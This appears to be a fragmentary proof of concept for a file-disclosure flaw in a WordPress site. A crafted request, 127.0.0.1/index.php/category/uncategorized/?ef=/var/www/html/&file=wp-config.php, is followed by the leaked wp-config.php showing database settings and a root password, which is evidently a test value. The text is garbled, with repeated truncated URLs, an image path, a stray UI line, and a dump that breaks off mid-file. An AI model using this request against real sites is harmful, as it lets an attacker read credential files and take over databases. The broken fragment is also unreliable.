 127.0.0.1/index.php/ca
127.0.0.1/index.php/ca
127.0.0.1/index.php/ca
127.0.0.1/index.php/ca
127.0.0.1/index.php/category/uncategorized/?ef=/var/www/html/&file=wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://codex.wordpress.org/Editing_wp-config.php
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wpdb' );

/** MySQL database username */
define( 'DB_USER', 'root' );

/** MySQL database password */
define( 'DB_PASSWORD', 'root' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

/**#@+
I base64 encoded it myself, don't run script
Change (requires JavaScript to work)